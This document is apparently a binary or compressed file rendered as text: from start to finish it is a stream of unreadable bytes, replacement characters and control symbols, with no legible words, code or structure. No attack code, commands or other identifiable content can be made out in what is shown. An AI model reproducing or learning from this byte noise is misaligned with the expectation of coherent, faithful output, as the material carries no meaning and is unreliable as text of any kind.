R�#jQ�ct�,ײ�	�B�,\R6�%��V61����M$)f����ԋ��w�A�H�]�A�S�28�,"/�7��7�d`�s6�<��!�;���3�	Tq&+�Nx�>/ޤ�8���P�&�.��v�d�U}E$d!сD��j�	ot(��"�
��f��Hc��3!���]�l �w;J�ƴqO����Ä��;�"0҅�5t`w�Q���UG��v�-ZѸ\��*����m�P��ǌ|jfC�5��MDn���Ł���s%-��3�```d@�M����t��6$����C>{Å*�p���J�2��N\v�c��;@��7��R
��P�,mF> �W�qE����`�-�MA�?_W�s���O���\9[fhF������-5�����L`TT�X�;o(�V�20�tԭ)?!�^�?���w���������2D@�̇��
�03��1�w�-����3�7�.��%� �<�$�O�9�)7�:'q;B�Z�l��qx;�àZ�b@�e�-�dwq@;=���U�7��9��է���&G$���A��N4���Y��,v�[0���1�2ҕ4�E��`ՠ�Lۯ����4�����&k�� ��e�^�]�k��@*�mvx7�<5��T��JK�+j�K�����.��3��>���p_Y���4/�<��3���Y6�$�̼�s�#���MRC9L�*$��_,jʺɾB1�z:�k;<� ����Sv���_��P;X}ͧ�����"is�V��P;E�*�2]��4km#�ev�;@�@��p�X�pE�:�4h�A�O��x�bcG�.^|숑㓊/�beK�/E$R��N�|b������F�la�!�Dx��A�,Q�5N�<���F(.
d��5��^�~�7�lY�eTs!pE��21��,&����l�!����R�).���Z 	;W!p��B����$��d�ew^�lY�<�N���@���#׎�@▆�1�m(�}�s�t���X�v�ڡ�k"N�h6VSl�wԭc�n'{��޵s_�Ջs"Z�h����xZl� �|���� ��#v�!	0�c� �Xb��a�T��>Z��8��Xby0�F.id�FFl@*��x���\�"Sb�Ɣ\Z)�_R��\A�$��%����XR� ���B���zj^�����N����g����̯�k,����	W�L��L�K����l.��-�H(�M��a��H�c�̒#�eT��� �"�g�x��l A��\�&6SU�B}j�e�2!���)f������ɦ�l��A� �+�KV�e��n��)O%��co=���">��%��<`BP��D�Bp����@^�a�-h��JĚ1EcA����(ÒnĈE�~�q�Ǧ��X"Y"��bhP����<F>j((�j
�5��хB�,`L��"�ͳ�pΪ1�`4��������7�� ��'C��!8Bc�2�RHU1!�z�L9�z���l��KGH�a�r��BU}Ʊ+Y�Q � ΎC��ͳ���"�1jz�����_��ǽ9�w��=kߋ/�������XA�q�=�	tTw�%"Y!��H`^�IE�6�HC���X�cD$O\"�Kp��F�n���c��v�>G�Ch��%��I^$���ÑO�r�fR�R�Y|��j��R���SL3�'��2�z�MV0��I|���'� �X�RLV���P� N_��/��IMCk���^Ȧ�vt�S
��1��O~��4Ve�l���xA��s+��8���qLЇ@AwX���D�q�:LO�o�`-�I"�c-�h[۪PT�	P�!@�3c��X9h��Y�	8v�
�;���d�
^�Jt��m$$I�H\䰅��b;�Pz�#��d%q�%T�$��� �3�2<��`�ʮľ5��*_�Wj��5጖^Q[��y�Eh�x!�_ ��f#��cL�2W+��^!*������f�L�fY��,�Ҷ>�惇�oq���V`��3�!8x�p�i\�s���:���$��D�Ê�kO|�9�����C�U�ӥ�@������L�71��dg!4(a�]BV� ����Zj����F3���t�E�tH�c	�p	�-��_@tP�,JAA�ʜ�%,���؊+�d�3�/M�TX��?��7��^�'?�a��z����>�(�Q���Ԥl`�v�k�H'�ph7�(c�}�	 A�ԥ4́�����U8�jGݲ����U�լd5Ή�|�,��X�\�Jn��>|c
�X !�@�ݑ�x��H;��TB�����n5i�u]���Đ/����=� ���r�-/� ]��b�����Qz**Y6���~��JW�ZK��<���xi_��N`C�׸B�	R+�[2��e,��
�fr�k~�ne��g����|�/��Uh�z�����7��;��v<c ���<]a�dǟ�D?��}�	/�I�9mi�s��.$҇8�b��m&
���]e����Ϋ
�@hd��*����u�R$���|ތ(Y��No�>���Ϻ��#O��1�2�CP
���t�T�AyX���bV?�m���3u��� �`��P���ª�3l%�gu3�Nc��82؏g��n&�U:g�5�ŪWs�;��N�@���0���)t�=L��4K�����22i���f�{q��y�lЃf�>_�&8/�q��U�MN�Q��xk��Tఎ��!x�BP�R����0Q����`a"���	Ɂ� ��A�P��AC�XM@4��a�`��J���J%T���K ?P�ga�Zz��ߘuh�p��9L� F»v�+�^cR�xf6�yv��:���^��^5�.���!|��X��3Y�p:gU�y��o&�+�����B�	���%+Ο�X�"g����\k�E/r�>�k�����h���W��!4�I��WH��:4O$�C�q�����AeX&�S����x8H�ϡ,v� �	Z��oO����܃����:��V���7f�3�W��7����X�Y�4�>���2�-���`c��f,�^`�ʮ�|C| SB�W��Ś�����l���V^A��W:#�8+B@K,��qFP����ҍ;���õ���[>G� "
A�L]�ȥ4*�b!`��*�@T Ȥ$�aB$!��	@!B��.��
�HƫCzg|6�Zx�|g"(�X���@���DT��\'1o(���G�6bL�C+�b�ү����-� ����o9\���,�&j�-a��@VxH���V���H�n2%T�!p.�<Ek�����&9��n�����Ƙo�a#�k�*� Ϫ$G<p���<��r�c=p!�f���˶@\������A �RJ�h�!��^�00a@�Ba����	�$!����ƍ�P�Zx�_x�Z�� �D�B�&���R*�Z�	B���A�0I@Ʃ�B)< b��� ��PK�$-��F�+JMƂ��TM����L�:���譪.-�!�$2���A�A�  }�^Ao�M/�cnf�fM�^��fH)ى��!T�v�W����]\r,��gɒH�R�V+&�Š���c"&�`\@�P��Ј�dC��p c�h^D����7!p@�xǏ��_�+=>� &!"'�j��W`x��&�k"#4�4IX�
�Bf(Fn .-J�'4*z�B�+���-*��b�q��c0���ji��� $�n�N�iW|cr����30+T �nJ�V�Ak���Ɯ2��&�p��-�C4�C1"�� Z��y����:"��#���./s�L�b�$�	@��a���.O��eC\���/c�Aw CS`	4Β��C|G�0�!LI$��1��H��D�Rv���L ]�(�N!^��ND�@D>��_�Ӽo}���>--ȏ~Ą#kf�h�� �/NH`N��$�OO
�~�lmP�J���*x&�H  �!��!�xe��c���n| 
���J���ښ�|@�F(��a/�T�bn^��!H�w����e,	h 	4	^�^����Zf��	T@[��c���>b��c�������D\Gj��0��I��D/� �#� 2��P
3��4�0��*�'2	I�(^�U@���v��
&t:���P�$�Ih�(F�5'r)��6_�4���K7w-��7�d����꤀�
�I���L��v �@k�3��p� ��|�3T�4B���8~�VBVkzE4���"�����X�$d�h�B�f7�4U>AUr��IU����Z��C�޶�����\��ut|nt���^Hoq�k��kw b 
�"��{D�D��^��4f��k1��6C�lAn"����%\@�G�B;iҚ��
ԩp�J��J���2����~�'$5�,�NVK�iKS�K�L]�vL�&��ܢ2�.�)�l�4|`�����8�ڬmnx���Psh����!)���������0
�}ʂK��*gfA�r��e6�:�q�N5U���^+��h> R@.��.yK�� ���'H/@Ķ�p����@49d 4
��Uc��l�BbA^0��(�E/�Lt!��րpA�!"�f�(�c���|rn^Y&^`����.�lf_פ7��7�$�!/�֢�8�.s&-ܤ¦�u�yi��a8 �c��'��cUO�	ةؐ�*w�X@y��bw� p Hء��f��f���{�	l����LU�#�ؒ��#?@ @!KW��FQ.�d'0�,p�$9�M�� �Q��`#�@��!BdD3Fc��,f	$�n#l��[{뢌gI��	�^^���qI����+>� "�rS�"(7�o3�2�h)���JK�$e-hH�tu�t1*G��&� b�R/K�0�o�F�tņr�8x�2�R��a�y��4L���ȳ޳zi��e�z��{�3h�h|Ѳ�\�փ��C>.A���ʈ�t��tU�Ѐ
 �ł+9�C����X������%�6�2Fg/Q��_9Cm�AW'IV�=v�b�p}�!6��G�!oN"�$e��"�*��k؆ׄ��Q��.��N ���DHW�9���<z��.n�H�n�ir�n������7�=w싗w���n�y��0'�,h@��df�g�DS3	zq?�#�N��Yk�Z�1(�H"�!l�)J��o]���B� �\�����-��/���6: #P���wB�3K�Ab@E���@�GZ�����@x�uv����p���dQ�q�Ծ�J��J��>��^/���$A�sS��Y-�E���ƚ[�P���-&�a���3_�b�	;�Yd��d�x�r!��!���!5�]�r�zg6{�8�7�{#�� U�[����C�T��C;�OO�w�C'�ka��+���e� aC�P�Bt�4IvάĠ�%��m:���Bt��#�h@��
��ZN�ȏ� ��q��J�f�t��9���.�AD�$�����`��`m�J�;��.�6P4����9(I8n%8�39�:�<��nnR`0Ĕ`v,޸ɶ7�]�����M��H��7@����C��.e`��Ţ݌]Fx|��`Xo�lе][l$���AT��`���%{^{��;�v���tL3�d �!d�G�!G�I.m���)�)��}��ICm�;R_qƙ�t�%��K��3�eP�a�Έ�`
,�jd;�<Cq&G8ܚ����#8��P)�x�!�����!��:���Ι�R�D���RQ��7�{�ȚL�H\�.�U��� H X-Wy��wZ���&8�yݒ!j�}��0!��	Df�N*��G����j"ɉ��C{F�w��^n"�U���z��|�ѝe\`I�Z+�T�w� ��_}���ν��	G���]a�ӂ��y��4fhy	p8ʎ���>E��Yy1���0�ڔ��\G��c6$^��K<]S�Wg������B�|�s2��:'��g�,�A��!@�u�a@\���Ġ迖��mba�0@t�$���d4p��kZ�y��"B�A�=���xyq�J�Ӟ����(7�-W��ϼ�=���B�޻��Y ЄpQ����*�筚"B�X�'��J�-�g��e|�Ν�(K�t׮c�g���,9c���g��<&ؐ��Gx[��E;$>�Hu!��U$��"�v�W�v�t���D"���Ѣ�[-����aK��|�t����w�wI�%���kȖLv�H�r��q�`�<Y�g&1v���	34hZ�F�����4Z��O�	bp�r�߁�Ĩ��O��u�z`��>�ӮS'V�-�Z��Úٖ���l��'Q�Dkп�V͛7�����Ϡ��.��@�h�P	����6�#�	��1O6& hC:��E8��A��_C���+h�@@E} u�FA��,B��+'ՈR��@:��sNL4�A�1��ГS8p�s�3&X1���NA����SQQEeAuV՜ �Wb�$�+/�p�-��֛[�'.�I�
v�W_����^���HQ8L�BMp��e�\G���g���%C���j����L�B4�ׁ��u6��Z`|ŊKD��
 �n�����4B],�e��}�wJ�2��%�L"�%��V���^A�uC�-u�}�U3��x�CEb���&<cG�`C6�@Ge���Sv�aB���!L"`;��!
�@�d���0K6ޤtc����K��r�6Ą�M8(o�"���@B��h��	|PS/T��Ve%W^�YfW&��DZh����r�%�ku5`�^{���^	К��+,��M�٢�i��g�Ff�,��	�k��rk4�Նjh��)�z�q��!�Hm۬Y� lu�fG�ށЖw^zk<�^C�>�������K	��$0�n��0� �1NX��<�ͨ�W��O<���e|�A�=��"FB�c�Y���>�c�+=���Mg�C�('��&���
1O3}L!�T;N!��S9s��TOq��6��MZkj�9޴�8��Ns�S��RP�O��h��AeO�eR �ˤ a���L��U|�S\�-���q���CR�&p�1�	�+��*ky�l�v�^�*/K�l����%r[�Exƣ9j�)�A�����-�[�2�Ƹ���!A��1�-������	�C�[�|��t��J���"���y\0��4�؋	6D1�p������"(	#�#A�T���)�
U��W@r+]!SX��W��la����4��RjX�Z�����%�8(�+�0��TfRq`�d�ַ��*GL�C���S���
.!S݆/�\�y�� �6I��	D��
1Ձ�$|ɌdYN	��)6g-4t܂�|ƅ��n`�s��T��Nvr��4�AiCTʣB
�G�� �$�� }ґY����>��J8�b���@LJ��x�"�Їt|(�x�&Qv �L�RU�އ�rI+Ry���s��MlR�����E��!g_�y���IP�3¦(�x�m�b�o@#�N�V��v֢�O�f�����I5u'���'ba�)l�?�簺&���;�u�w�@E�P=Z<(�-�����θ.5hn�(��x�C�����B*R�E�`�:iH�B`_��H�� ��Mc����%iAScL�@} 1؀�C���1�(?�)<�J�GSvƥU�gH�	�2���A~kJ�Xwٴd-0���)���*�a�*!&�fUhħ�ֈ��-Z+�q	 �[bxX�DB:���;�F+��F���B^QPu��\���.˗�ɜi�ka�w��]5�*�4�t��'ں����D:��!��ŝ��:�TCJ�p�$N:� ���;r��m ��6���M�ؔl8���	�|��T)9U��)�T�������/�by �4����D���:,��T#���
Z���Ce�	:t4e�ڦZS>��0lC�d�
v����K2Cu���ŜM�$Oφk���T��r��q�*�g#g�H1���������"���HF1"d)�?̘.�|A/i�L��gdF��o_�!,���R~HDԅ� #��Ċ桀v �v�N99�5�\`�z�KM����H!H�6�.팕<{�+�&�2��,�>[�^г�>հ��,a�-
�JBi�b	���R��q�ű�a�e7f��k	���� �k[��	�d��wa��:u'VA�v�ݐ#�$(��}��r���)���L����|er�N��r	��1�`���Eqz,CdЇ<�!�^��3��̮��(z���Zde�2^�F1A��bx�R]�ޙ���K�T�B���+�0��!�Tc�Js˦
�4;�*�[�1��έ�
��pEz�*L�
���@Հ��j��N|`C����X�A1�r��D,�AC�qN1�5��uJD�q	��DF�6�+�T�Ld,��P� �9�����>@> IQ��E�fe��yE��\_�q`&��0� 9"
�P�U�z6@{�0Y�G�S�{��%��#|�#<b <r�f�bPI�/���^��s.�3;c_?�3C7&�W#G�&VLm�tH� �X�UL�,��LЦ�4P"�sH ���	�YC8{�5C� <�ws'C�q+8�W�� ]S�rA���v3d��n�*�d��Y����Gf94XE��%:�?�fe�se�Ӆ���" �$d0��b6 c������f�ׅ^�{}D"
��A�`��#���$�R/��& }.���3��>�w38�U%�Tu?S�U�?]U&�wH�&�t��jg�jR3v�I$DƂ��W1���5��9��k�+@cy�Kp	�@b,��pbq+�sF,3T�ȁ�h7A,T鋋�)k� >6+�����ƌ��n��n�o�r-��EٲE^��1�GFAph�"�[a&f�P�st, \�H��!_��S�Q	���qpP|�#�E��#�s�A�B��foy3e�J��3��U�4`at��h����YjM7����v���{a�,w�x!������3!`����8*�m�,��ّOP .�)�!w��w�����s�x�y�����Op	�WK��P`	C��D��u���9O�
قP]Te�y����$`�f� =���%0J�33�q{TRr�  ���0}0 � ,
�g }����4J�m!<N�;��}���i��}��AC&���Ȉ"���uvQ)x�Y6Y��)"��VX����iF�)u�8$H�"h�	�p�!�����bM�X���)�� PS,"p
�+��Yu�,�ZBf�2JFy�n�-o�o��y�������
'bG�/��$�
SR��U0R<r7<�Y<_���!b ��D�ژ�t+0$w�Ö;��%>W9�EU!tb�_�8K��&G�4������Y��A*��C�d���)n=V5{aCWq-H��v��x�B��g8�����r���� F�t*����C�Z�����R	E!9���q�y�(-��[:�2:[��G��E<�.� f��B!���2S����""��� H���������:Je0��z�O`�9��c%��3���%Xaّ^�?�7�K��j9R4N�B�B88d0$n�+��m�Ů7*��8���)p�bt�3K�&�� �bT�����}7����h� OPv���_���q�����g��U" �v��5���o�peTg�F������B;I�z����Z0QR����/�H��F(�I��s�ѡ��˚�X��Yt�d��t���:ۊc���W�P� �n����!��)֒����L�ѯ(��K\Q  ����t:��vm��M� e/0��4Z�	�xTY�̌���n��Q�w-A������DX\{$Q�;c� rd;���e��4����;!�$2<�i�`���M���Ѵ�ki8�%R���uUD�1��_��&!I@�y�tq���g{��a+ʱu7zY�W�2d8���{�Pw*vtK�(&�i���M��.��XڶX1`�S�2	���Y�A��v�kn`��Ũ��"����!�ZB��[�ۈf��i�ҩ�C/�zpP�K[6�!�q&{0G3�*�� ���8��"ۅ9�s4`�=�}�J#�x����/ ��h�N��a'\�������C�[�w��qŧz�G��,�G1��<�Uϩ�z��X�pC���Z�O���m����x�O� E�r�3����E \z�%.�+�&̝'�:V�#
��.;!� �4�7�5<���P���<�Qt;C�����/����Ŝ̜�䗵eb��~��~s�n������k��:O.�w���D]�5������a�)��8�G<���JϳhX3�ϼuP �0w�����rQv�D���d�Ŗ�{P�L���ZsYFH�0���;�� q�5�bX��$���6%Z�1}�1%=�Ѥ�}�]�?��?��Q,��dҜ~p��R����mu��s���0��&������s��0֭�1����Q�0�B�zC̈�1��{*�G��pYyaul�]�F�x���Lf�\���P�败m�	�:|��++�u����)�Ӥ}:![0Rf.��E���	1_��s�?��3G�QL~D�T̈ꇛER3��[ix$D��ίHm�=��Ȳ��qr7��-�GÇ>�%��6״��7�K�C,n�P�Q@��cْ�b����z�l���!m��]�P�M:"�f�|�]�ٛ�/�/�0Eq�4��Y�������A�}��Y��Ϛ�Im� �bE���N�@;yǑ��N�a��s.@����f���)w����=O�}0?��H�(��:��.�Dzg��1	Q���Nl��{�ʂ��'�TD��aP�毽-"<�G<�0�(e β-,�$�'����|^�.�=�}=*� �_\��]�?�N�m�O�V,~m��X�	� �D��5a���ǧ����k�sZ�J���Ҋ*����X� �p�����*��%������`9�9d�EH��=�PQْ�o8���-��ʚ� ��p�L�;\�~�H߼�N�:�J[Ѭ	��\&���fŧ��XG��8��:Y��.`��0�^��,	?�l�ο��t��ɻ�!R��Вr7��Cr}O��@
� |P*�qLjJ��R9�x�St�i	&�e��Xƍx�0([�{�-��/{�H��G����:���}K/Q��#�D��� VJ3`�~V��!]�*�=�,Kמ�f����>����M���飩4���rC��)*��>	ms�ys�9e�OP�j���h��kio�Ze��
�����<_� �	�fC��lv�e3!Ć�l�����G�'C������G�!E�$Y��ɏ�\�p�	K�1W"A�fMovN��y���O���z�H��"Z,e����N�x��N�?Kh]�'A�^;h��Oع�Y�œqC��Kwn�r��!�+�i�>i�$��"^ ����$4r#������X��S'Z�H���m$Zk�Ι3O��ǲ�-��4؂�v�9[��i�Ǩ�WՄ{�V�xqo�/W��QrT�6Ĥ2eH�NH�r����a�C�H$(3	�����ϧ_��,�l�҅��n��wx�ƛ�
��WDPJ������	us���hk���������H�d��
C�$����B���l��r�K�' ����Vr����F�*�k2�L��b�c�h�D�H�(�>F+m�:2s쩧<���-4�M�p�c��N�c�A�N�#n��S��������Б�a.V���c"Ƞ���!�1��2.Rk#�Buԑ���?�hR)U�hz%�
(;�z���9*��YjB���
6"ɒC�D�*�G[!��l��������
��z�v� eR�'�c���p�2˲�l�-c�L2#��ϴS�F��f�����b�06%t�ӷD��h�j�8�{�b��Sn��VЎ;�ʱA�������sO��Hu�e��[L��T:�&����j�5�L�W
�,���<�P�ѶR6DI+�< ��XY��/x��6����[����U-���B�w#���.k�����KVXA�F�|���
'6�����d{s�D�Y�j������l���8:��I8F�T҂Jh!e��ȝc(�(ZPa���v�Z��T��s��Wu�I�����%]���h���-6J��ifEq�.Wh�	��m���0���6H�	#�lZ�r �m7/���;^�Ό(󾗳�i�^�i��f�۸!7��o^ ���O�,�1�T.��X:B���<YO{��2ܥ0�2�L��T�Lg<��T����*ڄp�<�`�� �H����1�I�"� bı� ��Frё�\!�5��}m�D�>k	h��$4�!n1�����W�X��R�ۿ�P8<Lq��@ք0��fs	��9�M�P��d�>ҹ�qex�12)�)$�YDbWO��v*d��^ػ���U��U�zF����A:�'�a����*��� dv�!���8�h�'�M#6�/0_4������x�G=A��h,! �ϵbt����.K��%(ա^���6���6��B�z�D��T�Xq�SAfc, ǰ���t�u$�yl�2�a�q;P�J����/h�b\b�3���7A���Hh<d^T�G�l�4��ʲ���$�Im�
����ܖ\��n^1H?JK��x�iVcG�B���EnpL�=�7%���IGS�l����iaFy�#�CA�N���(u@�҅�Q�2��DJK�=}�����R̎������SZ�������^�+.�)>�MҦDL� �|`fRm��l�'���+z���o�7.Ĕ�G�Y�b��,��o�)�^�#�qQ[r+�0C�%�Ȁ�hk���>	zj(`������>�Nv����pu9	ٳ2��7�F���/F%"�hT �Dx=ABj[p�4�XA����֙d)� ��b`���<��Q��[��X004�T����8jM�/a����Fi�"v�y?�)���	$�)\46�m`B��п"�b���[I�(�Q���'k�g�����,*1r'�y:���aP5���lV���iw���y�yJ*1�:�v	�C�c�b&���y���>qכ�f���ܴĂ���jď��ƪ�%������X�(���אH�Үx�P�N�ȍH2s｠aLQ������C8����
!)�Lzl9g�#+��L�C��(A+��τ�"c8�Qi��V��zL;����T����Y�7B� 40���;W"�o�.� EW�t	τ @�#��� l������)T�-HB׍��^O�@I���T�%z�0�V��3��)��5O����v�CBg!��%O�l�jrn[���v@�R�n�8��۔�Uo�V�&�N*�a�\"W4c����I�7����t6"b��Yի���l�����X��1�%y"!�k �P��2�u��j�-�/��g��!�8ĴUvBl�\��O�c� 9�&�$Pw��
�)��oS5��-_�p�p��|�x�^�hРl���
G>9����@+G\BÙ��(�?[��^t�-a���u�h-u3)NqQ��� 7'�rY�-�eK�Y�d��@�sHP���s�P�3�K@�q���3����`W�
�S:��%��0_)A�
�0�H4�I�-|�-H[4��:��
� �R>3r�K豭�1/�40�!pWHVc�����5@83/��)K�D`+�$�j�2,,���<��fӯ�r��j+��J��S�Q0[գ	�� t�����6��<�:���:�C� ���J�;0ª˱Vs�0rĴh��(*뫾kA#�!˦�E���s59?<8�'s�-X <�����a9��$�*��H��"��˯��,�<�6��Y%4̶���r@�2:WɉY���u�0a�:��X�,�)�?<Aۂ�\�	#8�;�F��j8� �c����	M��(½SB%$(�AEU�D8�$���?��ۡ/"/� Ch�y�2��8�b0[0�r!�1�$`=w�@:��
�0�P7�k�&�0ڰ,�E3�p�&���H��:Ȯ��G3
���P��#���x�DnT'��	o����;�J�;���P�?6!�)C/F�$���-{��9�����3����E0�!�`���l�LF�`���������=���8�b�`ٰa��F)��cJ��交
zD&{�>�����\�a���y��F�����Իm��Q���#���'�b��_K��C�����-�/�"�/�,���C��)�Z��4�Vb�5$�o{�j�wx���:�jl7v9۠����mM��CfB*HG��XH
�$��Ը�0P�0���J�����c���� W��"TJ������x�9(;�^�2��W,/�K�����EˣH�L��̌��F�4�Ï��'�@�DтF�i���u�O�l��P��$�1�Y�F+M&2�F��ZӸ��8�P�.ي#�d��c|�5P5E������ �䄜fhō(�i�<̂H���t�� �JyR����2� �38�
I�l�ī��Y�� �T�I�=�̰�����h*ْ�C&�����g�6%���8�#��J��o�.�-15J��ůԸQċ?R�t6q��
����2�D�p�Q��Mz��pT���Y�`�7#�KM��R����	�SRY���[	����A�t��X���Q4����-.��n��i �ь{�#CAE�cZӇ�;"�͖����P̪��xj��8Q�r�l�D����.�����}Ȋ�B`�y����ՁT���tH�jc�W��b��P�	�XO9����������!�wӐ
��˽m���-.�7[���O�X�Q�P���-�KP��A�bxt8-	��*�|Y�P�D�L�������,$��Y�l:	,���P�E�Y�v� L�,`�Y8�t`١׌�W�e�oӏ"��
7�M&��#�F��L`J��|�*�ҪK���
-�ҋ���и�ϸ�*�+�R��E\�S80i �!:�ǯJ�+���*&,$?�5:Ȅb*�E�U!D�/\ڨuZ���i��t�Hk���݅�L�0��W�,8�3���I�T�������lU�����ͨ�Xm����رX���_��Η���ٴ�.��eM4*�5�,�G��ǌË29E��V܀B�a	ҕ$�$W5W�@W�\��U�w}!.��t�WW�ˊ��:ߍ!�$�mOSť�9�4vs��@�[�ym��ؔ�녚	�ؒIN4ϠdI�H��t�A���!���"�4����*.oR�c��5$�$(*cņy?�↌<>�Z�L�EeZ!@�t�٥]L��ȰZvcRA��h��B�;Of|��}FɤC4�J[>�Z
�U��̓�I��a�����*yg+!��AN�dѸ�h��1�X���!��*��*���y������[^���1�D������+`����9bׂ���%c�0���/8���eF�����r		|�I���1X̔Ҫ@ �&��8d,}a�}&d��G��yC4K�����{�j�DPΣ�8>O�܃È�
.���_���0QCb����@e�=i/������2`.����4�tHcf��j�Vb���v���j>�ֳ!lN7kl7�����5�(���X%*1�EΞϘ�)�gvvgw���jM������q�P�}���>&�&��U?)KE*6
�}Y,�k������$��$0�1.�i l������*���c$��}����=��vX��?�RA:a�C�{�=���r���b�dD��~�o �dޒ-�����L�J���;��MUN�>�S�߄�߷^�����r���hQ��I��:_f�Q(gp�l؁��UP�d����6��h>0s�j&ޟ�0o���l<̐֌(Kh�h���C�j���ޯЗI�����n�*a���1'b-�"���X;k3Y'��Y�pI8K�n ��Y@5�+�b>wK �+�N��֝��~�CȆ���Օ�q���x!ń�y�iq�=+���1�4�"��f����`�I���#�%_ĭ�*�1�����7�nj�]� �o.��<������.z����k���-�����]K�j˟}9�h@��ɫ/��9?��I��w�t��NAW�"I���0�n�z���jH��0��v0����>uC*�j�.�C"��d*�\��.�l-��\7�3���8�jsCR�|�$\���g?K����	�������-���[�s���{�>XTe(�w5�r�����+�nx�8�,��TMG����)oб?x�u��(���y�����-�g��r��h���#�6�ף�1d�n���/�L���#0�f �7����s�*/^��U��5�����'ڝ Z�/ڎ�|�QØ��8�qg��1�P��p_z������x������-MU��O�n�%�p��H�'o�=|-��Upd�% �J�:َ~=��܃�̀���5yd׽K�<�_wJh��(��YU��Y^/,6]���wO��F�_Ԇiz� 8q����手j�1l��!Ĉ�'R�h���.\ ��	Ǎ"� �F�'��pg��	;1W���f�9[�乥���niP�h��IU0��
������ǊX+Vԩs�ђHK��IЁ��j�D��vE��+�j���\�Xq4�믇XQѴ "��Ç[�(�ET�I�4P��O�'OD<Q�����D+U�ז-J��i�'l�f#�=ۛB�
x۽��1��bҊ2$��;dB�4Q���IgbV9��	"A��'�/o�<z�/4�x��㋎�_U{���Fɕ�ܭ�i��Jռp�N-��P@y�Z� RK%%Ab�BT�Y�][u�[�$ b��Ub	���
m��UVul�/ju�\Ģ�`���a�(�#d�W�XvYf���
Q*)Ah�IЀ[d�Fjs���)�$rB�pT[B�نn���o� 珜�y�lO���
_� C:�<��,&ؑ�s6hwH.%$P�A		���Z*�{.hDRH��f�+'�K1��K�Ԅ�M��O���P�U�R|0��
{F5�$U���Voy�	$pYZf��U�Z���{U[�_=�cb��FcPA��:��K��;FY%i��aTj���Z"b&��C �/�k�����9���ɑ Fs�J]:�`'�vxG �Aޥ!�L�zy�I��I��;/���vx�M6�.	5��:ڮ}���R�0��e�8��2zx�\ue��;�O��:$aEF��puuY��\f��֡�$�^y%���q�k���H�VS����yx�+n0�Ct�f��l:h9�dq�2Bd7�!}8Z�$��62�W���g��iI'�T ,���L�挳��C�`j?��R�身*H��TR	˗V\ձD�f�8��3�XW�Msؗ`�z`���O�c��\���v��[Y�H"iG��%��"4��\��ޔ8�]� �`��C@;6�f�9!p��Y�\�/����d�z4%�����C	_����%��`����(�i .pX�k4�2�"�.�4�m(mqy�XDD���D|�����)J�yhۏ�t��Ki:ҍ��6��MJt����6�-�A	��[��.M��M }�;ͩNtBO���'�!P��\��	�C����̸`t����ԅ��y�N�����T3���Dp�5�'x�ݬ�B��FxL����>��W��и���:D"c������u�X��^���4 !|[�b�����+���ь�4R͗��Dl���W5>f��Pq!s��1d���`u��yp�_ @��0L�2�R%c
]@�@#,#	��B��Gv'���t���2h9Z��>�P�t��2T���bY����Y/.Ӣ�8$����0�	�Y��p�y�k��gF%U�4<��P���4�ok�TB�$8<ғ`��'z
�8Wˠ���!m���-r���'HP���	H�dC{�Ly	�QIL� ���(�PY�V�A�R�T���}��w� _�L���	�,SS֚	M�~�Y���ð.�kG;�a�*�wQ���3�Xc/uʱ����;�9�=��`MX5�!��)'���?#�Y�#2��$43��
���dG6#B�TԄ��H;@��R�G%.�acBڂW�d(�:ͭ8[դo�vi,Bӥ��y�@��w�4��[�e��>���ac��86��k5]�e�N3�/4iL
���?0�f_a5�ئ7Q�7��#{-�&=Y%_�D6�!�U�8�,l0�B"z����1O$>A�G4�IŒ�2!��L�JU�
'J��$�oBL�ٕ.[ʄX�*��
ӆ����DK�CsD��M3Ŋ����KM���/=��U07��f~�d�����D��c�+k=����ne��q�,7�:S��	ܑ���� �Z/��M�M��d�P�.��W�n���O);B ;�䲨��Njj��!�,e����IN��p�P�ĵ@F8"�j{�k^�[C*R���h�mP}�T��C6�Y�*ߺ
����Ո����(�$�g�S@��,�#T�+��j�Y�����n�-��%����XF�&"�#�m2�������Ue��Њ�
��塟ټs-A}8u-�XT#|�0�[b��:��f��hdL�"܌U-5��W/<|)�i��
�y^<8՝S��Ď)���_h�	Q�*�Z��w>�2q|���z��l�� �$��~a�Q ��ڮ��^�J��Z
�A+��	��T�:�t].H��Ԛ؁G33+��Nv����`x��6P�]�v�{�Tw�m�?&���8�]���@^�/�%��4��l����`�������"<�&}��ƛ�L���	��*�Ҷ�Y�`�,���haB�`���`HiZ�Q�P����eh]^�yO5�+�@n����6!�VP_�����Er�����<���m�]����d��`���B��@�Z94�|�$d;����F�Y|<۳U�H[VGńK�T��Ԭ�K� i�Թ1���!�޸��Lu��,���Z�H#��O�Q�U�q���[���R���)Iq5�U�`�����Ks�t��N�����Gq��$�A�� ����3�A�T�<��%�lt����ED�H���\Ʉv���݂�
��͟����쁋6�J�LӠ��,Zk9���\t��c\�r�;�&ZDC�� q�9ŝ��r���|�����T�B�Y�N<1��1�Bޔɕ��×��xT�/6�a���@;x
��F��^e��ѐ���o�>�ԃ�L����$��:*�U��\Xa݉�BO]O� F�����lF�ɏ��e�T�%� �PIUaU����5�� ��D��_Y���FJ�*���A?͂(�_��0�y}AUhP/f����{ N|��+����Gϵ�ȫ���,��R\�5��1�`5uc�x�7NXӲ`,A":
�d�Kؽ�;��6����!X�\��c�h�|b��B�!X;��t�]���ZiF�8?9�(d�%�p�|G��x���C�PE5��C�xy��)�����Ϝ�fM`������!}�M�N�L5��4�(KZ�R腤��M��8���D�]��
l�W�X_Vb�����:��x�{����Dрp�؆�\�Yn��n��v9L@��A@�؁|�AP�v&[�%|�1�Y"#*&e�'���I&�xVL��.ec5	�h���ɈO�ň %i(�e��lk���t���E4�&mF�m�S�p�V�k�b��@(��F ���@@������_��Y�24�H�,��̅��pP���wrd{�M1�ʔ'y���E5`O�d}�f!]hP.է�C��$�Lɔ<n��#Nb5)�@�ላ�_DE�Qf0E"��#�I(�U� &�QUY	�dU�mh"4C�������(�JԉY*Ɲ%���n�Z�_
 ����d����H��e����5l|�(�N5tb&���ڙ3��Ic-OX��M�y�n)7��U�cW��X (!��4S�:Ӂ��R>"�Q�Ƃ=֍m�F9a�����Z���� �_N��(;H��g��e+*�A?l�PY? ��r"|A �zq�����C���鴑���L���T{XIy,J���Y)}b~>�b��!�Ӈ�T�������T�ɶ`b0e�EW����ԍ��J@���ٝ��˾p�<���-)� �bC(,CN'��lm9���C���>X�^��F$j�~P`�P�i
